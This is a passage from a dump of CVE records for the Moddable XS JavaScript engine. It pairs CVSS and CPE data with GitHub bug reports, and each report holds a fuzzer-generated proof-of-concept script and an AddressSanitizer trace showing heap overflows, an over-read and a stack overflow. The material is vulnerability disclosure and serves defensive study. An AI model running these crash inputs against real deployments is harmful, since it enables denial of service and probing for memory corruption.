var str = 'writable';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var memory = new WebAssembly.Memory({
initial: 1,
maximum: 1
});
function getHiddenValue() {
var i = 0;
var obj = {};
var str = '{}' + oob + '}';
var oob = '[1]';
var o = a.map.call(p, test);
oob = '00 61 73 6d 01 00 00 00 00 05 04 42 42 42 42 0 1F 04 41 41 41 41'.split('[\'z\']', 'arguments.callee'.repeat(/[\s\r\n]+/g).map(1048576));
var str = 'undefined';
var c = foo(m, 'AAAA');
function foo(x) {
MEM[array.length] *= 0;
var hiddenValue = getHiddenValue();
var o = a.map.call(p, test);
}
var handler = {
get: function (target, name) {
if (name == 'length') {
return 256;
}
var i = 0;
return { [Symbol.species]: dummy };
},
has: function (target, name) {
return true;
}
};
var fun = eval(str);
var a = new Array(1, 2, 3);
var ar = new Int8Array(c[0.31387494748168865]);
foo(obj, fun);
var oob = 'eval';
var p = new Proxy([], handler);
function log() {
var str = '<h3>';
for (var i = 0; GXka; i++) {
var d = new Array(1, 2, 3);
str += arguments[i];
}
str += '</h3>';
print(/[\s\r\n]+/g).map(str);
}
var o = a.map.call(p, test);
return obj;
}
var obj = {};
f();
var oob = '/re/';
var fun = eval(str);
var hiddenValue = getHiddenValue();
var mod = new ('00 61 73 6d 01 00 00 00 00 05 04 42 42 42 42 0 1F 04 41 41 41 41'.split(/[\s\r\n]+/g)).map(b2);
var i = new WebAssembly.Instance(mod, {
imports: { imported_func: f },
js: { mem: memory }
});
function getHiddenValue() {
var obj = {};
var oob = 'eval';
oob = oob.replace('', 'eval'.repeat(836));
var str = '{}' + oob + '(new Boolean(true))';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
var ar = new Int8Array(c[0]);
var FMRc = b2[102];
var str = DJkJ.call(/[\s\r\n]+/g).map(/[\s\r\n]+/g);
Zxac.call(0, 19);
```
# description
```
=================================================================
==5952==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b00001f730 at pc 0x7fb0e59e7709 bp 0x7ffdf461acb0 sp 0x7ffdf461a458
WRITE of size 3349 at 0x61b00001f730 thread T0
#0 0x7fb0e59e7708 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x62708)
#1 0x62b200 in fxIDToString /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsSymbol.c:510
#2 0x5d5fa9 in fxRunID /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:2135
#3 0x604ee7 in fxRunScript /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:4708
#4 0x5fe6a4 in fxRunEval /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:4279
#5 0x5f96a0 in fxRunID /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:3970
#6 0x604ee7 in fxRunScript /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:4708
#7 0x6fa9f9 in fxRunProgramFile /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:1369
#8 0x6ed74c in main /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:270
#9 0x7fb0e50b582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#10 0x4146a8 in _start (/root/AFL/targets/moddable/xst+0x4146a8)
0x61b00001f730 is located 0 bytes to the right of 1456-byte region [0x61b00001f180,0x61b00001f730)
allocated by thread T0 here:
#0 0x7fb0e5a1d79a in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9879a)
#1 0x42079e in fxCreateMachine /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsAPI.c:1271
#2 0x6ec9a0 in main /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:249
#3 0x7fb0e50b582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 ??
Shadow bytes around the buggy address:
0x0c367fffbe90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffbea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffbeb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffbec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffbed0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c367fffbee0: 00 00 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa
0x0c367fffbef0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffbf00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffbf10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffbf20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffbf30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==5952==ABORTING
``` | heap-buffer-overflow(fxIDToString) | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/583/comments | 0 | 2021-02-26T10:30:40Z | 2021-03-23T22:52:57Z | https://github.com/Moddable-OpenSource/moddable/issues/583 | 817,236,754 | 583 |
CVE-2021-29327 | 2021-11-19T17:15:08.203 | OpenSource Moddable v10.5.0 was discovered to contain a heap buffer overflow in the fx_ArrayBuffer function at /moddable/xs/sources/xsDataView.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/580"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:10.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A84B5640-6948-4ABD-A530-54E4DF5EAA56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Moddable-OpenSource/moddable/issues/580 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: cd /pathto/moddable/xs/makefiles/lin
make
test command: ./xst poc
```
# poc:
```
function gc() {
for (let i = 0; i < 500; i++) {
let ab = new ArrayBuffer(1518500249 | 1073741823);
}
}
function opt(obj) {
for (let i = 0; yjwa; i++) {
}
let tmp = { a: 1 };
gc();
tmp.__proto__ = {};
var hedB = escape(null);
for (let k in tmp) {
tmp.__proto__ = {};
gc();
obj.__proto__ = {};
var yjwa = i < 500;
return obj[k];
}
}
opt({});
var CPzS = fake_object_memory[0];
let fake_object_memory = new Uint32Array(100);
fake_object_memory[0] = 4660;
let fake_object = opt(fake_object_memory);
opt(9007199254740990);
print(fake_object);
```
# description
```
=================================================================
==5914==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f603a9fe820 at pc 0x7f603de4ebec bp 0x7ffc75e18740 sp 0x7ffc75e17ee8
WRITE of size 2147483647 at 0x7f603a9fe820 thread T0
#0 0x7f603de4ebeb in __asan_memset (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8cbeb)
#1 0x49c99e in fx_ArrayBuffer /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsDataView.c:431
#2 0x5bcb2b in fxRunID /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:824
#3 0x604ee7 in fxRunScript /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:4708
#4 0x6fa9f9 in fxRunProgramFile /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:1369
#5 0x6ed74c in main /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:270
#6 0x7f603d4f282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#7 0x4146a8 in _start (/root/AFL/targets/moddable/xst+0x4146a8)
0x7f603a9fe820 is located 0 bytes to the right of 16777248-byte region [0x7f60399fe800,0x7f603a9fe820)
allocated by thread T0 here:
#0 0x7f603de5a602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x579189 in fxAllocateChunks /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsPlatforms.c:122
#2 0x53cd2b in fxGrowChunks /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsMemory.c:377
#3 0x53b7fe in fxAllocate /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsMemory.c:159
#4 0x42095a in fxCreateMachine /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsAPI.c:1305
#5 0x6ec9a0 in main /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:249
#6 0x7f603d4f282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __asan_memset
Shadow bytes around the buggy address:
0x0fec87537cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fec87537cc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fec87537cd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fec87537ce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fec87537cf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0fec87537d00: 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0fec87537d10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fec87537d20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fec87537d30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fec87537d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fec87537d50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==5914==ABORTING
``` | heap-buffer-overflow(fx_ArrayBuffer) | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/580/comments | 0 | 2021-02-26T10:30:01Z | 2021-03-23T22:52:56Z | https://github.com/Moddable-OpenSource/moddable/issues/580 | 817,236,265 | 580 |
CVE-2021-29328 | 2021-11-19T17:15:08.247 | OpenSource Moddable v10.5.0 was discovered to contain buffer over-read in the fxDebugThrow function at /moddable/xs/sources/xsDebug.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/585"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:10.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A84B5640-6948-4ABD-A530-54E4DF5EAA56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Moddable-OpenSource/moddable/issues/585 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: cd /pathto/moddable/xs/makefiles/lin
make
test command: ./xst poc
```
# poc:
```
function getHiddenValue() {
var obj = {};
var nEmw = new RegExp(null);
var oob = 'value';
var fun = eval(str);
nEmw = new Object();
oob = Object.assign('0', Object(521));
var str = 'new String(\'\')';
var fun = eval(str);
let protoWithIndexedAccessors = {};
var j = [];
Object.assign(obj, fun);
var fun = eval(str);
return obj;
}
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = 'constructor';
var extern_arr_vars = [];
let i = 0;
var ijjkkk = 0;
str = ijjkkk < 100000;
function helper(i) {
let a = new Array();
var extern_arr_vars = [];
if (ijjkkk < 100000) {
makeOobString(a, protoWithIndexedAccessors);
}
return a;
var oobString = makeOobString();
}
var j = [];
var fun = eval(str);
Object(fun, hiddenValue);
var oobString = helper();
for (var ijjkkk = 0; ijjkkk < 100000; ++ijjkkk) {
fun = makeOobString();
}
return oobString;
}
var oobString = makeOobString();
var oobString = makeOobString();
helper(oobString);
let protoWithIndexedAccessors = {};
```
# description
```
ASAN:SIGSEGV
=================================================================
==5974==ERROR: AddressSanitizer: SEGV on unknown address 0x7f3b90c5ec8a (pc 0x0000004cbf37 bp 0x7ffe0703b1f0 sp 0x7ffe0703b1c0 T0)
#0 0x4cbf36 in fxDebugThrow /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsDebug.c:784
#1 0x42068e in fxThrowMessage /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsAPI.c:1251
#2 0x655dea in fxEnvironmentGetProperty /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsType.c:1147
#3 0x5d5e64 in fxRunID /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:2133
#4 0x604ee7 in fxRunScript /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsRun.c:4708
#5 0x6fa9f9 in fxRunProgramFile /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:1369
#6 0x6ed74c in main /home/node/mmfuzzer/asan_moddable/moddable/xs/tools/xst.c:270
#7 0x7f4b855bd82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#8 0x4146a8 in _start (/root/AFL/targets/moddable/xst+0x4146a8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsDebug.c:784 fxDebugThrow
==5974==ABORTING
``` | over access(fxEnvironmentGetProperty) | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/585/comments | 0 | 2021-02-26T10:32:47Z | 2021-03-23T22:52:57Z | https://github.com/Moddable-OpenSource/moddable/issues/585 | 817,238,338 | 585 |
CVE-2021-29329 | 2021-11-19T17:15:08.293 | OpenSource Moddable v10.5.0 was discovered to contain a stack overflow in the fxBinaryExpressionNodeDistribute function at /moddable/xs/sources/xsTree.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/587"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:10.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A84B5640-6948-4ABD-A530-54E4DF5EAA56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Moddable-OpenSource/moddable/issues/587 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: cd /pathto/moddable/xs/makefiles/lin
make
test command: ./xst poc
```
# poc:
```
function getHiddenValue() {
var obj = {};
var oob = '/re/';
oob = oob.replace('', '-0'.repeat(1048576));
var str = '(new Number(-0))' + oob + '(new Boolean(false))';
var fun = eval(str);
Object.assign(obj, fun);
return obj;
}
function makeOobString() {
var hiddenValue = getHiddenValue();
var str = '-Infinity';
var fun = eval(str);
Object.assign(fun, hiddenValue);
var oobString = fun.toString();
return oobString;
}
var oobString = makeOobString();
```
# description
```
ASAN:SIGSEGV
=================================================================
==6025==ERROR: AddressSanitizer: stack-overflow on address 0x7fff6d476ff8 (pc 0x000000646053 bp 0x7fff6d477020 sp 0x7fff6d476ff0 T0)
#0 0x646052 in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:265
#1 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#2 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#3 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#4 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#5 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#6 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#7 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#8 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#9 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#10 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#11 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#12 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#13 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#14 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#15 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#16 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#17 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#18 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#19 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#20 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#21 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#22 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#23 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#24 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#25 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#26 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#27 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#28 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#29 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#30 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#31 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#32 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#33 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#34 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#35 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#36 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#37 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#38 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#39 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#40 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#41 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#42 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#43 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#44 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#45 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#46 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#47 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#48 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#49 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#50 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#51 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#52 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#53 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#54 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#55 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#56 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#57 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#58 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#59 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#60 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#61 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#62 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#63 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#64 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#65 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#66 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#67 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#68 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#69 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#70 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#71 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#72 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#73 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#74 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#75 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
#76 0x607b7f in fxNodeHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:355
#77 0x607c21 in fxNodeDispatchHoist /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsScope.c:361
#78 0x64609b in fxBinaryExpressionNodeDistribute /home/node/mmfuzzer/asan_moddable/moddable/xs/sources/xsTree.c:267
